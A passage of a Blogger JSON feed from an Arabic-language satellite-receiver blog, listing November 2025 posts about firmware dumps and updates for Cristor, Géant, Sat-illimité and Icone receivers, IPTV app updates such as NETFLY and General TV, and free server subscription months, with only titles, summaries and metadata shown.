72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT----------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2381421712354599098\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2381421712354599098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/aston-go.html","title":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXU14xooys404KDRjftLe5YcWThh9_UxQuIpf_OfhwTrTC-2gn8iEKsDiQLiMqJpocov_MQrMgX5LL52HFqyD1NhgGn5vwj4OH3CdXysA09EWk0wtRuhYiwQ1GjowDwf2d7PZG6q3V9GCbY6nIn8L5XR6BIB3DJYNqPosFKZ3nmtvC_dVugQWGDQDq3NeY\/s72-w640-h536-c\/photo_2025-11-20_19-45-09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6233541590661914650"},"published":{"$t":"2025-11-19T18:06:00.005+01:00"},"updated":{"$t":"2025-11-19T18:06:53.726+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"F300 Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"},"summary":{"type":"text","$t":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لجهاز "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6233541590661914650\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6233541590661914650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sat-illimite-f300-hyper-19-11-2025.html","title":"تحديث جديد لجهاز Sat-illimité F300 Hyper بتاريخ اليوم 19-11-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKPeoZIxMjDQV2CFylDvu4E3qKPs9xKbbT6a7vs_02Fv0uCfbhhrXYac2MWYvNUCTVO4rsP3j0ZHufdSqjrfduuqOXBZ1hg60FLEfFLRrS-70VNuu8cJN03kAQ0XmiK_caeo43wj1epv5OvJcDS0_tDQjrxTbxmqPQp_EHGlH8djTBF5_jiaAf_uH4Nem\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20Sat-illimit%C3%A9%20F300%20Hyper%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4173549848607323422"},"published":{"$t":"2025-11-17T18:20:00.001+01:00"},"updated":{"$t":"2025-11-17T18:20:19.292+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6519728257215272326"},"published":{"$t":"2025-11-12T21:24:00.004+01:00"},"updated":{"$t":"2025-11-12T21:24:47.654+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"C40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"},"summary":{"type":"text","$t":"حل ظهور مشكل 0 على أجهزة أيكون Icone C40\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حل ظهور مشكل 0 على أجهزة أيكون"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6519728257215272326\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6519728257215272326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/0-icone-c40.html","title":"حل ظهور مشكل 0 على أجهزة أيكون ICONE C40"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxIxmDu5ssh53HFByS_SO-OR3pFYoN-2uKiz1oDWexQG1i0fzCeZhjIU5bQN_JKqpSg-55QjAmRnrb9no9mVWneF6lgGQQh6DGvh3AXJe_XQEZaULacMGOpmK4AQFxQOQ1Ihdw4Kq-Y0oHOt2GkPUtJXUi4CloBMbkr55o0VJlN_-_IHTv7dUAjKQGF8Vz\/s72-w640-h536-c\/%D8%AD%D9%84%20%D8%B8%D9%87%D9%88%D8%B1%20%D9%85%D8%B4%D9%83%D9%84%200%20%D8%B9%D9%84%D9%89%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A3%D9%8A%D9%83%D9%88%D9%86%20Icone%20C40.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3413142267550730725"},"published":{"$t":"2025-11-11T12:36:00.000+01:00"},"updated":{"$t":"2025-11-11T12:36:02.186+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever SEالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3413142267550730725\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3413142267550730725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/forever-se.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر Forever \/SE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9EbOFEUJyI8kPqiluVPwTFcBCPmlu0evhkIyb1HfneSA4QcTgZJH9KoLhD11iDCxUe5JHMOSnV5s7EFrf376GYZcPmTlu8Jc7ZbAlvky0ybT3VZYkSOw99hyOjLAyNaPdK2Wsmn9VeENqVpd0Lv_UctfohGug2cQ8c1A6uV5TAIlCdgUVQhP_yJjd62Gl\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D9%88%D8%B1%D9%8A%D9%81%D8%B1%20Forever%20SE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4150751966451019888"},"published":{"$t":"2025-11-10T11:15:00.006+01:00"},"updated":{"$t":"2025-11-10T11:17:39.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4150751966451019888\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4150751966451019888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-232.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.2"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCzb3vGZYywsYEuAi22J7Tt5adk8GpCRWuBWmssaJgFeasdqTZ9JDiU1bp9ib7_7pWSb-Xk8Tw9MgQ5nh-j3AKZGvqKdRVDbtonUen4r_hugZxhXoe6XfUFWgmHAI1GGMFpSmOFZhzmY5mhDng0Udm2WQh8eIgWl8QCuz1V9avd0bcluDkf99Dj9rAZkle\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1727336975663584079"},"published":{"$t":"2025-11-08T13:38:00.004+01:00"},"updated":{"$t":"2025-11-08T13:38:43.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"}],"title":{"